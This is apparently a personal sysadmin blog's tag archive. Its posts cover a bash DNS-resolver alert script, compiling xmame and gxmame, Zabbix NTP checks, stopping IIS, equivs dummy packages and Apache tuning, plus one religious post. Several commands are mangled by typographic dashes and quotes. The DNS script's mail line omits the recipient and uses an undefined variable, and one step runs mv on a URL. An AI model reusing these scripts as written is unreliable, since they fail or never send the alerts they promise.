Posts Tagged ‘net’

DNS Monitoring: Check and Alert if DNS nameserver resolver of Linux machine is not properly resolving shell script. Monitor if /etc/resolv.conf DNS runs Okay

Thursday, March 14th, 2024

linux-monitor-check-dns-is-resolving-fine

If you happen to have issues occasionally with DNS resolvers and you want to keep up an eye on it and alert if DNS is not properly resolving Domains, because sometimes you seem to have issues due to network disconnects, disturbances (modifications), whatever and you want to have another mean to see whether a DNS was reachable or unreachable for a time, here is a little bash shell script that does the "trick".

Script work mechacnism is pretty straight forward as you can see we check what are the configured nameservers if they properly resolve and if they're properly resolving we write to log everything is okay, otherwise we write to the log DNS is not properly resolvable and send an ALERT email to preconfigured Email address.

Below is the check_dns_resolver.sh script:


#!/bin/bash
# Simple script to Monitor DNS set resolvers hosts for availability and trigger alarm  via preset email if any of the nameservers on the host cannot resolve
# Use a configured RESOLVE_HOST to try to resolve it via available configured nameservers in /etc/resolv.conf
# if machines are not reachable send notification email to a preconfigured email
# script returns OK 1 if working correctly or 0 if there is issue with resolving $RESOLVE_HOST on $SELF_HOSTNAME and mail on $ALERT_EMAIL
# output of script is to be kept inside DNS_status.log

ALERT_EMAIL='your.email.address@email-fqdn.com';
log=/var/log/dns_status.log;
TIMEOUT=3; DNS=($(grep -R nameserver /etc/resolv.conf | cut -d ' ' -f2));  

SELF_HOSTNAME=$(hostname –fqdn);
RESOLVE_HOST=$(hostname –fqdn);

for i in ${DNS[@]}; do dns_status=$(timeout $TIMEOUT nslookup $RESOLVE_HOST  $i); 

if [[ “$?” == ‘0’ ]]; then echo "$(date "+%y.%m.%d %T") $RESOLVE_HOST $i on host $SELF_HOST OK 1" | tee -a $log; 
else 
echo "$(date "+%y.%m.%d %T")$RESOLVE_HOST $i on host $SELF_HOST NOT_OK 0" | tee -a $log; 

echo "$(date "+%y.%m.%d %T") $RESOLVE_HOST $i DNS on host $SELF_HOST resolve ERROR" | mail -s "$RESOLVE_HOST /etc/resolv.conf $i DNS on host $SELF_HOST resolve ERROR";

fi

 done

Download check_dns_resolver.sh here set the script to run via a cron job every lets say 5 minutes, for example you can set a cronjob like this:
 

# crontab -u root -e
*/5 * * * *  check_dns_resolver.sh 2>&1 >/dev/null


Then Voila, check the log /var/log/dns_status.log if you happen to run inside a service downtime and check its output with the rest of infrastructure componets, network switch equipment, other connected services etc, that should keep you in-line to proof during eventual RCA (Root Cause Analysis) if complete high availability system gets down to proof your managed Linux servers was not the reason for the occuring service unavailability.

A simplified variant of the check_dns_resolver.sh can be easily integrated to do Monitoring with Zabbix userparameter script and DNS Check Template containing few Triggers, Items and Action if I have time some time in the future perhaps, I'll blog a short article on how to configure such DNS zabbix monitoring, the script zabbix variant of the DNS monitor script is like this:

[root@linux-server bin]# cat check_dns_resolver.sh 
#!/bin/bash
TIMEOUT=3; DNS=($(grep -R nameserver /etc/resolv.conf | cut -d ' ' -f2));  for i in ${DNS[@]}; do dns_status=$(timeout $TIMEOUT nslookup $(hostname –fqdn) $i); if [[ “$?” == ‘0’ ]]; then echo "$i OK 1"; else echo "$i NOT OK 0"; fi; done

[root@linux-server bin]#


Hope this article, will help someone to improve his Unix server Infrastucture monitoring.

Enjoy and Cheers !

How to Install and Play old Arcade Multiple Arcade Machine Emulator Games on Linux in 2021 with xmame and GXMame GUI Frontend

Friday, May 14th, 2021

mame-multiple-arcade-machine-emulator
I've earlier blogged on how to install and play old arcade games with xmame compiled from source on the now old Debian 7 Linux under the article Install xmame from source on Debian Linux 7.0 (Wheezy) to play for better MAME (Arcade Games Emulation)
as well article on using the newer version of MAME emulator instead of xmame under the article Playing Arcade old school games on Debian Linux as well as how to make the MAME emulator work with a joystick see my previous How to configure Joystick ( Gamepad ) on Debian, Ubuntu, Mint GNU / Linux easily.

Since I have preinstalled my notebook with fresh Debian 10 Buster, for a long time I did not have the time as well as desire to play my favourite games of the youth to name a few this is Xain'd Sleena / Cadillacs and Dinosaurs (1993) / the Punisher (1993) / Captain Commando (1991) / Super Mario / Contra / Final Fight etc. and rest of the the SEGA Mega Drive / GameBoy / Nintendo / Terminator game (fake clone of nintendo) and other killing Arcade Classics of the late 90s and early year 2000, which we played on a public houses on a game cabinets with a joysticks. 
Hence I tried to reproduce some of my articles just as of 2021 to see whether still we can get a nice playable MAME emulator on Linux with a Graphical GUI for Mate or GNOME. And it seems using a straight mame out of Debian standard repositories did not work with some of the more sophisticated ROM .zip files from the nices such as Punisher or XSLEENA.zip, this is how this article got born in an attempt to give a way for such old school game freaks as me to be able to play there favorite games of the youth.

Below is the few steps adapted mostly from above articles with some head banging and loosing multiple hours wondering until I finally got a working XMAME ROM emulator with the simple but working GXMAME graphical frontend for M.A.M.E..

To compile xmame with joystick support be it analog or whatever joystick you have to use a Makefile like below

https://www.pc-freak.net/files/xmame-0.103-Makefile-for-joystick

Copy it on your PC and remove it to Makefile in the xmame-0.103 source dir:

# cd /usr/local/src/xmame-0.103


I have to install all the necessery package dependencies development header files, some of which are mentioned in the beginning of post articles and some of which I had to install manually, such as the preset Debian meta-package build-essentials Things to install on newly installed GNU / Linux (My favourite must have Linux text and GUI programs missing in fresh Linux installs), just to mention a few I remember had to install based on some compilation errors:

# apt-get install build-essential
# apt-get install –yes zlib1g-dev

# apt-get install –yes libexpat1-dev
# apt-get install –yes libghc-x11-dev
# apt-get install –yes x11proto-video-dev
# apt-get install –yes libxv-dev
# apt-get install libxext6
# apt-get install libxext6-dev
# apt-get install libxext-dev
# apt-get install libjpeg62-turbo-dev
# apt-get install libxinerama-dev
# apt-get install libgtk-3-dev
# apt-get install syslog-ng-dev
# apt-get install libgtk2.0-dev


If I'm missing some package necessery here you will have to find it yourself based on the *.h file produced as error during compile you should look it up with a cmd like:

# apt-file search glib2.h


And install it further.

You will need to edit Makefile or take and straight use or if necessery adapt an already prepared Makefile for my purpose:
 

# wget https://www.pc-freak.net/files/xmame-0.103-Makefile-for-joystick;
# mv https://www.pc-freak.net/files/xmame-0.103-Makefile-for-joystick Makefile
# make && make install


Some .zip roms does not properly work with the newer mame you need to instead use xmame ..

Below is the version I use on Debian 10 as of May 2021 year.

hipo@jeremiah:/usr/local/src$ xmame –version
GLINFO: loaded OpenGL library libGL.so!
GLINFO: loaded GLU    library libGLU.so!
xmame (x11) version 0.103 (May 13 2021)


To make the joystick work in xmame you will need to have a preset of modules loaded on the Linux for my old Genius joystick this is what works.

hipo@jeremiah:~/Games$ cat /etc/modules
# /etc/modules: kernel modules to load at boot time.
#
# This file contains the names of kernel modules that should be loaded
# at boot time, one per line. Lines beginning with "#" are ignored.
snd-seq
3c59x
snd-emu10k1
snd-pcm-oss
snd-mixer-oss
snd-seq-oss
joydev
ns558
sidewinder
gameport
analog
adi
pcigame
iforce
evdev
usbhid


Fill in your joystick module there and make sure you manually load each one of the modules with modprobe command.

Next calibrate the joystick with some tool like jktest-gtk

jktest-gtk-linux-screenshot
If you need a good frontend for MATE / GNOME for xmame try gxmame. It is a real pain in the ass to configure, note that the only working version of xmame with good configuration as well as gxmame with a game list that is prebuild.
If you need xmame-0.103.tar.bz2 exact xmame version I'm using thethe archive is on:

https://www.pc-freak.net/files/xmame-0.103.tar.bz2
An old bundle of both gxmame and xmamerc configs is here

https://www.pc-freak.net/files/xmame.tar.gz

https://www.pc-freak.net/files/xmame-config-for-joystick-hipo.tar.gz
For example my old working version of xmame ~/.xmame is here https://www.pc-freak.net/files/xmame-config-for-joystick-hipo.tar.gz

Configuration of gxmame (even though it has has a GUI for configuring is below:

https://www.pc-freak.net/files/gxmame.tar.gz

xmamerc sample working file is here

https://www.pc-freak.net/files/xmamerc

My newest current version as of Debian 10 Squeeze of xmame and gxmame is below:

https://www.pc-freak.net/files/gxmame-config-newest_may_2021.tar.gz

https://www.pc-freak.net/files/xmame-config-newest_may_2021.tar.gz

Note that my rom files and stuff is located and configured in neewst configs to be under /home/hipo/Games/roms/ if your location is others grep it in .xmame/* and .gxmame/* files and set the correct PATH locations.

A VERY IMPORTANT NOTE is not to use the stable version of GXMAME even though it worked in 2003 fine as the project is abandoned and unsupported as of 2021 the latest downloadable stable gxmame file on Sourceforge gxmame-0.34b website is not working correctly (even though it compiles fine).
You have to compile and use instead the newer version gxmame-0.35beta1.

If you want to use gxmame with a joystick you need to compile it with the respective option:
 

root@jeremiah:/usr/local/src/gxmame-0.35beta1# ./configure –enable-joystick


gxmame 0.35beta1

Print debugging messages…… : no
Joystick support………….. : yes

GXMame will be installed in /usr/local/bin.
Warning: You have an old copy of gxmame at /usr/local/bin/gxmame.


configure complete, now type 'make'

To install compiled binaries do the usual:
 

# make && make install


gxmame binary should be installed under /usr/local/bin/gxmame once launched you should get the shiny gxmame GUI.

gxmame-screenshot-debian-10-gnu-linux-mate-desktop

Perhaps there was other stuff I've done in the process I forgot to document here, so if you try to follow my guide and something does not work please tell me what I'm missing and you can't handle it either contact me.

The guide is for Debian Linux but should work on other .Deb based Linux distros such as Ubuntu / Linux Mint etc.

To enjoy my 4GB present of ROM files containing many of best well known M.A.M.E. ARCADE GAMES check archive here. Note that this collection was downloaded on the Internet and I do not hold any responsibility of the archive. If it contains files with any copyright infringment this is to be on your own.
 

Add Zabbix time synchronization ntp userparameter check script to Monitor Linux servers

Tuesday, December 8th, 2020

Zabbix-logo-how-to-make-ntpd-time-server-monitoring-article


How to add Zabbix time synchronization ntp userparameter check script to Monitor Linux servers?

We needed to set on some servers at my work an elementary check with Zabbix monitoring to check whether servers time is correctly synchronized with ntpd time service as well report if the ntp daemon is correctly running on the machine. For that a userparameter script was developed called userparameter_ntp.conf the script is simplistic and few a lines of bash shell scripting 
stuff is based on gresping information required from ntpq and ntpstat common ntp client commands to get information about the status of time synchronization on the servers.
 

[root@linuxserver ]# ntpstat
synchronised to NTP server (10.80.200.30) at stratum 3
   time correct to within 47 ms
   polling server every 1024 s


[root@linuxserver ]# ntpq -c peers
     remote           refid      st t when poll reach   delay   offset  jitter
==============================================================================
+timeserver1 10.26.239.41     2 u  319 1024  377   15.864    1.270   0.262
+timeserver2 10.82.239.41     2 u  591 1024  377   16.287   -0.334   1.748
*timeserver3 10.82.239.43     2 u   47 1024  377   15.613   -0.553   0.251
 timeserver4 .INIT.          16 u    – 1024    0    0.000    0.000   0.000


Below is Zabbix UserParameter script that does report us 3 important values we monitor to make sure time server synchronization works as expected the zabbix keys we set are ntp.offset, ntp.sync, ntp.exact in attempt to describe what we're fetching from ntp client:

[root@linuxserver ]# cat /etc/zabbix/zabbix-agent.d/userparameter_ntp.conf

UserParameter=ntp.offset,(/usr/sbin/ntpq -pn | /usr/bin/awk 'BEGIN { offset=1000 } $1 ~ /\*/ { offset=$9 } END { print offset }')
#UserParameter=ntp.offset,(/usr/sbin/ntpq -pn | /usr/bin/awk 'FNR==4{print $9}')
UserParameter=ntp.sync,(/usr/bin/ntpstat | cut -f 1 -d " " | tr -d ' \t\n\r\f')
UserParameter=ntp.exact,(/usr/bin/ntpstat | /usr/bin/awk 'FNR==2{print $5,$6}')





In Zabbix the monitored ntpd parameters set-upped looks like this:


ntp_time_synchronization_check-zabbix-screenshot.


!Note that in above userparameter example, the commented userparameter script is a just another way to do an ntpd offset returned value which was developed before the more sophisticated with more regular expression checks from the /usr/sbin/ntpd via ntpq, perhaps if you want to extend it you can also use another script to report more verbose information to Zabbix if that is required like ouput from ntpq -c peers command:
 

UserParameter=ntp.verbose,(/usr/sbin/ntpq -c peers)

Of course to make the Zabbix fetch necessery data from monitored hosts, we need to set-up further new Zabbix Template with the respective Trigger and Items.

Below are few screenshots including the triggers used.

ntpd_server-time_synchronization_check-zabbix-screenshot-triggers

  • ntpd.trigger

{NTP:net.udp.service[ntp].last(0)}<1

  • NTP Synchronization trigger

{NTP:ntp.sync.iregexp(unsynchronised)}=1


As you can see from history we have setup our items to Store history of reported data to Zabbix from parameter script for 90 days and update our monitor check, every 30 seconds from the monitored hosts to which Tempate is applied.

Well that's all folks, time synchronization issues we'll be promptly triggering a new Alarm in Zabbix !

Start Stop Restart Microsoft IIS Webserver from command line and GUI

Thursday, April 17th, 2014

start-stop-restart-microsoft-iis-howto-iis-server-logo
For a decomissioning project just recently I had the task to stop Microsoft IIS  on Windows Server system.
If you have been into security for a while you know well how many vulnerabilities Microsoft (Internet Information Server) Webserver used to be. Nowadays things with IIS are better but anyways it is better not to use it if possible …

Nomatter what the rason if you need to make IIS stop serving web pages here is how to do it via command line:

At Windows Command Prompt, type:

net stop WAS

If the command returns error message to stop it type:


net stop W3SVC

stop-microsoft-IIS-webservice
Just in case you have to start it again run:


net start W3SVC

start-restart-IIS-webserver-screenshot


For those who prefer to do it from GUI interface, launch services.msc command from Windows Run:

> services.msc

services-msc-stop-microsoft-iis-webserver

In list of services lookup for
IIS Admin Service and HTTP SSL
a) (Click over it with right mouse button -> Properties)
b) Set Startup type to Manual
c) Click Stop Button

You're done now IIS is stopped to make sure it is stopped you can run from cmd.exe:

telnet localhost 80

when not working you should get 'Could not open connection to the host. on port 80: Connection failed' like shown up in screenshot.

Elder (Starets) Tadej Vitovishki explaining on the perpetual Grace of the Lord Jesus Christ and the Lord’s prayer importance for daily Christian living

Wednesday, March 18th, 2015

Elder (Starets) Tadej Vitovishki explaining on the perpetual Grace of the Lord Jesus Christ and the Lord's prayer importance for daily Christian living – http://s.www.pc-freak.net/url/323 Tateij Vitovnishki is among the few true spiritual enlightened people of our time who had achieved the gift of never ending prayer Lord Jesus Christ have mercy on me the sinner. It is interesting that the Elder advises us to not worry about events in our life or what will happen as God will order averything in our life for our best. So the standard way of thinking we have that we need to work hard to buy apartments and cars and the never ending lust for money is something that will never give us rest or drive us closer to God, that's why the Elder says he doesn't worry about anything but just concentrates on prayer and believes God will provide him with everything needed. Amazing Elder, let him pray for us the sinners!


Removing exim and installing qmail / Generate and install pseudo mta dummy package on Debian / Ubuntu etc. .deb based Linux

Thursday, March 10th, 2016

debian-dummy-mta-package-install-howto-tux-mail-nice-mascot
If you happen to be installing Qmail Mail server on a Debian or Ubuntu (.deb) based Linux, you will notice by default there will be some kind of MTA (Mail Transport Agent) already installed mail-transfer-agent package will be installed and because of Debian .deb package depedency to have an MTA always installed on the system you will be unable to remove Exim MTA without installing some other MTA (Postix / Qmail) etc.

This will be a problem for those like me who prefer to compile and install Qmail from source, thus to get around this it is necessery to create a dummy package that will trick the deb packaging depencies that actually mta-local MTA package is present on the server.

The way to go here is to use equivs (Circumvent debian package dependencies):
 

debian:~# apt-cache show equivs|grep -i desc -A 10

Description: Circumvent Debian package dependencies
 This package provides a tool to create trivial Debian packages.
 Typically these packages contain only dependency information, but they
 can also include normal installed files like other packages do.
 .
 One use for this is to create a metapackage: a package whose sole
 purpose is to declare dependencies and conflicts on other packages so
 that these will be automatically installed, upgraded, or removed.
 .
 Another use is to circumvent dependency checking: by letting dpkg
 think a particular package name and version is installed when it

Btw creating a .deb dummy package will be necessery in many other cases when you have to install from some third party debian repositories or some old and alrady unmaintaned deb-src packages for the sake of making some archaic software to resurrect somewhere, so sooner or later even if you're not into Mail servers you will certainly need equivs.

Then install equivs and go on proceeding creating the dummy mail-transport-agent package
 

debian:~# cd /tmp debian:~# cp -rpf /usr/share/doc/equivs/examples/mail-transport-agent.ctl . debian:~# equivs-build mail-transport-agent.ctl


Above command will build and package /tmp/mta-local_1.0_all.deb dummy package.
So continue and install it with dpkg as you use to install debian packages


debian:~# dpkg -i /tmp/mta-local_1.0_all.deb


From then on you can continue your standard LWQ – Life with Qmail or any other source based qmail installation with:


./config-fast mail.yourmaildomain.net


So that's it now .deb packaging system consistency will be complete so standard security package updates with apt-get and aptitude updates or dpkg -i third party custom software insatlls will not be breaking up any more.

Hope that helped someone 🙂


Apache Webserver disable hostnamelookups “HostnameLookups off” for minor performance increase

Friday, February 12th, 2016

apache-disable-dns-lookups-for-speed-hostnamelookups-off-directive-building-scalable-php-applications

If you don't much care about logging in logs from which domain / hostnames requests to webserver originate and you want to boost up the Apache Webserver performance a bit especially on a heavy loaded Websites, where no need for stuff like Webalizer, Awstats etc. , e.g. you're using GoogleAnalytics to already track requests (beware as sometimes GoogleAnalytics could be missing requests to your webserver, so having some kind of LogAnalyzer software on server is always a plus). But anyways accepting that many of us already trust GoogleAnalytitcs.


Then a great tuning option to use in default domain configuration or in multiple VirtualHosts config is:

HostnameLookups off

If you want to make the HostnameLookups off as a default behaviour to all your virtualhosts on  Debian / Ubuntu / CentOS / SuSE / RHEL distro virtualhosts add either to default config /etc/apache2/sites-enabled/000-default (on Deb based Linuxes) or (on RPM based ones), add directive to /etc/httpd/httpd.conf

For self-hosted websites (if run your own small hosting) or for a home situated webservers with up to 20-50 websites it is also a useful optimization tip to include in /etc/hosts file all the IPs of sites with respective domain names following the normal syntax of /etc/hosts, e.g. in my own /etc/hosts, I have stuff like:
 

pcfreak:~$ cat /etc/hosts
127.0.0.1 localhost localhost.localdomain
127.0.1.1 pcfreak.www.pc-freak.net pcfreak mail.www.pc-freak.net
192.168.0.14 new-pcfreak
219.22.88.70 fw
212.36.0.70 ftp.bg.debian.org
212.211.132.32 security.debian.org
83.228.93.76 pcfreak.biz www.pc-freak.net www.pc-freak.net
# for wordpress plugins
216.58.209.3 gstatic.com
91.225.248.129 www.linkedin.com
74.50.119.198 www.blogtopsites.com
94.31.29.40 static.addtoany.com
216.58.209.202 fonts.googleapis.com
216.58.209.14 www.google-analytics.com
216.58.209.14 feeds.feedburner.com
93.184.220.241 wprp.zemanta.com
199.30.80.32 stumbleupon.com
156.154.168.17 stumbleupon.com
2.18.89.251 platform.linkedin.com
# The following lines are desirable for IPv6 capable hosts

# … etc. put IPs and hostnames following above syntax


